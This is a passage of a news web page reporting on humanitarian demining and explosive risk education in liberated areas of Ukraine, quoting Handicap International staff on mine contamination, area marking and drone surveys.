<p>Nine teams also offer risk education sessions. &#8220;Displaced people are not always aware of what happened in their absence, continues Mairi Cunningham. When they return home, they are less aware&#8221;. Some residents also prefer to ignore the deadly threat: &#8220;We have accidents when picking mushrooms, a practice that is really rooted in the local culture,&#8221; she points out.</p>
<h3><strong>Risk education, an emergency</strong></h3>
<p>At this stage of the conflict, &#8220;risk education is one of the first activities to put in place&#8221;, argues Celine Cheng, specialist in explosive risk education for Handicap International. “We realized that it was a country where social networks were very popular, and people sometimes approach explosives to take pictures of them, she explains, after conducting training in the country in March and in October. We are trying to change these behaviors&#8221;.</p>
<p>&#8220;We seek to teach them to identify the main devices used in the conflict and what they must do&#8221;, continues Celine Cheng. Again, the work is tedious: the list of the International Center for Humanitarian Demining, based in Geneva,<a href="https://www.gichd.org/en/resources/publications/detail/publication/explosive-ordnance-guide-for-ukraine-second-edition/" target="_blank" rel="noopener"> counted in Ukraine</a> 12 models of antipersonnel mines, nine of anti-vehicle mines and eight of explosive submunitions. Not to mention the dozens of types of missiles, rockets, grenades, mortars and various projectiles.</p>
<p><a href="https://www.todaynewspost.net/wp-content/uploads/2022/11/t1wm3ttx.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-1522" src="https://www.todaynewspost.net/wp-content/uploads/2022/11/t1wm3ttx-300x169.jpg" alt="" width="943" height="531" srcset="https://www.todaynewspost.net/wp-content/uploads/2022/11/t1wm3ttx-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/11/t1wm3ttx-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/11/t1wm3ttx-696x391.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/11/t1wm3ttx-747x420.jpg 747w, https://www.todaynewspost.net/wp-content/uploads/2022/11/t1wm3ttx.jpg 920w" sizes="(max-width: 943px) 100vw, 943px" /></a><span style="font-size: small;">A Ukrainian deminer installs signs indicating the presence of mines along a road near Izium (Ukraine), October 1, 2022. (AFP)</span></p>
<p>During its workshops, Handicap International teaches residents to identify risk criteria: abandoned areas, destroyed buildings, recent fighting&#8230; &#8220;We invite them to contact the authorities and people they trust, who have information about what is happening. is recently produced in the area.&#8221; But it is difficult to anticipate the unpredictable. In October, near kyiv, the police reported the case of two grenades hidden in beehives. Luckily, the trigger device had been covered in honey.</p>
<p>In most cases, there is no short-term solution. &#8220;The number of contaminated square kilometers is immense&#8221;, observes Xavier Depreytere, head of innovation projects at Handicap International. &#8220;In September, the Ukrainian authorities reported 186,000 square kilometers, or a third of France. This is not an area that NGOs will be able to clear in less than fifty or sixty years.&#8221; According to him, one of the priorities is therefore &#8220;to identify and mark dangerous areas&#8221;. Because the fresher the conflict, the more traces remain visible.</p>
<h3><strong>&#8220;The most important thing is to mark the dangerous areas, because we won&#8217;t be able to demine everything tomorrow.&#8221;</strong></h3>
<p>The idea is also to streamline operations, using drones equipped with cameras, &#8220;instead of wasting time in places where there is nothing.&#8221; In partnership with Mobility Robotics, a specialized company, the NGO supports the action of its counterparts already engaged in operations. A start-up specialist also visited Ukraine in September. After a strike against a Ukrainian missile truck, the investigation teams first saw four devices in the nearby field, from the road. But &#8220;when we flew the drone, we realized that there were twice as many,&#8221; says Xavier Depreytere.</p>
<p>A total of 280,000 explosive devices have been neutralized since the start of the war, according to Ukrainian emergency <a href="https://dsns.gov.ua/uk/news/nadzvicaini-podiyi/operativna-informaciya-shhodo-diyalnosti-pirotexnicnix-pidrozdiliv-dsns-2" target="_blank" rel="noopener">services, including</a> 2,145 missiles. Military units have already covered 74,400 hectares, but they will need help. The Ukrainian authorities are working on mine-clearance assistance agreements with Japan and Cambodia, a country itself battered. Croatia, among others, <a href="https://www.ukrinform.ua/rubric-uarazom/3612206-ukraina-kambodza-i-aponia-gotuut-spilnij-proekt-iz-rozminuvanna.html" target="_blank" rel="noopener">will also provide aid</a>, particularly in the Luhansk region (east of the country).</p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/europe/" rel="tag">Europe</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/we-are-concentrating-on-the-generators-as-winter-approaches-in-ukraine-concern-in-the-european-headquarters-for-humanitarian-aid/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="&#8220;We are concentrating on the generators&#8221;: as winter approaches in Ukraine, concern in the European headquarters for humanitarian aid" decoding="async" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/11/r9vqsf94.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/11/r9vqsf94.jpg 1040w, https://www.todaynewspost.net/wp-content/uploads/2022/11/r9vqsf94-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/11/r9vqsf94-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/11/r9vqsf94-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/11/r9vqsf94-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/11/r9vqsf94-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/we-are-concentrating-on-the-generators-as-winter-approaches-in-ukraine-concern-in-the-european-headquarters-for-humanitarian-aid/">
                        "We are concentrating on the generators": as winter approaches in Ukraine, concern in the European headquarters for humanitarian aid                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_1519_0_697808f3eb33d   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1519_1_697808f3ebacf  normal " data-unique="jnews_module_1519_1_697808f3ebacf">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/united-states-offered-by-the-pepsi-brand-especially-for-christmas-this-drink-is-mainly-aimed-at-young-consumers/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="67" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="United States Offered by the Pepsi brand especially for Christmas, this drink is mainly aimed at young consumers." decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/12/pipsi.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/12/pipsi.jpg 1144w, https://www.todaynewspost.net/wp-content/uploads/2022/12/pipsi-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/12/pipsi-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/12/pipsi-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/12/pipsi-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/12/pipsi-1068x600.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2022/12/pipsi-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/united-states-offered-by-the-pepsi-brand-especially-for-christmas-this-drink-is-mainly-aimed-at-young-consumers/">United States Offered by the Pepsi brand especially for Christmas, this drink is mainly aimed at young consumers.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/united-states-offered-by-the-pepsi-brand-especially-for-christmas-this-drink-is-mainly-aimed-at-young-consumers/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/imminent-environmental-catastrophe-wadden-sea-at-risk-from-burning-freighter-fremantle-highway/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="54" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8220;Imminent Environmental Catastrophe: Wadden Sea at Risk from Burning Freighter &#8216;Fremantle Highway&#039;&#8221;" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/07/e6h64wyh.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/07/e6h64wyh.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/07/e6h64wyh-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/07/e6h64wyh-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/07/e6h64wyh-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/07/e6h64wyh-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/07/e6h64wyh-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/07/e6h64wyh-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/imminent-environmental-catastrophe-wadden-sea-at-risk-from-burning-freighter-fremantle-highway/">&#8220;Imminent Environmental Catastrophe: Wadden Sea at Risk from Burning Freighter &#8216;Fremantle Highway'&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/imminent-environmental-catastrophe-wadden-sea-at-risk-from-burning-freighter-fremantle-highway/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1519_1_697808f3ebacf = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_1519_0_697808f3ee894">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1519 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="1384c1e927">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="1384c1e927">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Fit-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories%2F" data-image-url="" data-title="%E2%80%9CIt%20will%20take%20decades%20to%20clear%20everything%E2%80%9D%3A%20in%20Ukraine%2C%20painstaking%20work%20to%20neutralize%20the%20explosives%20that%20litter%20the%20liberated%20territories" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Fit-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories%2F" data-image-url="" data-title="%E2%80%9CIt%20will%20take%20decades%20to%20clear%20everything%E2%80%9D%3A%20in%20Ukraine%2C%20painstaking%20work%20to%20neutralize%20the%20explosives%20that%20litter%20the%20liberated%20territories" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
